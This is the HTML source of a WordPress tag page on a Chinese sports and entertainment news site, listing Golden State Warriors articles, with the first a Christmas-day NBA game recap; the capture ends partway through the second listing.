

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E9%87%91%E5%B7%9E%E5%8B%87%E5%A3%AB/
body_size: 15454
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>金州勇士 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab/" />
	<link rel="next" href="http://www.feng-news.com/tag/%E9%87%91%E5%B7%9E%E5%8B%87%E5%A3%AB/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 金州勇士标签Feed" href="http://www.feng-news.com/tag/%e9%87%91%e5%b7%9e%e5%8b%87%e5%a3%ab/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-51 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期一, 1月 26, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">金州勇士</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>金州勇士</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-48073 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-1582 tag-12132 tag-12142 tag-5588 tag-51">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="NBA常规赛 圣诞大战最新战况  库里23分，弗拉格27+6+5" href="http://www.feng-news.com/2025/12/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%9c%a3%e8%af%9e%e5%a4%a7%e6%88%98%e6%9c%80%e6%96%b0%e6%88%98%e5%86%b5-%e5%ba%93%e9%87%8c23%e5%88%86%ef%bc%8c%e5%bc%97%e6%8b%89%e6%a0%bc2765/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2025/12/SaveClip.App_601521467_1571415004349405_483942777868640094_n.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2025/12/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%9c%a3%e8%af%9e%e5%a4%a7%e6%88%98%e6%9c%80%e6%96%b0%e6%88%98%e5%86%b5-%e5%ba%93%e9%87%8c23%e5%88%86%ef%bc%8c%e5%bc%97%e6%8b%89%e6%a0%bc2765/" rel="bookmark">NBA常规赛 圣诞大战最新战况  库里23分，弗拉格27+6+5</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2025/12/nba%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%9c%a3%e8%af%9e%e5%a4%a7%e6%88%98%e6%9c%80%e6%96%b0%e6%88%98%e5%86%b5-%e5%ba%93%e9%87%8c23%e5%88%86%ef%bc%8c%e5%bc%97%e6%8b%89%e6%a0%bc2765/" title="NBA常规赛 圣诞大战最新战况  库里23分，弗拉格27+6+5">2025-12-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>NBA常规赛迎来一场焦点对决，金&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-48073 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-41429 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-golden-state-warriors tag-memphis-grizzlies tag-661 tag-5954 tag-7863 tag-1751 tag-2718 tag-51 tag-10358">

		
				<figure class="post-featured-image post-img-wrap">
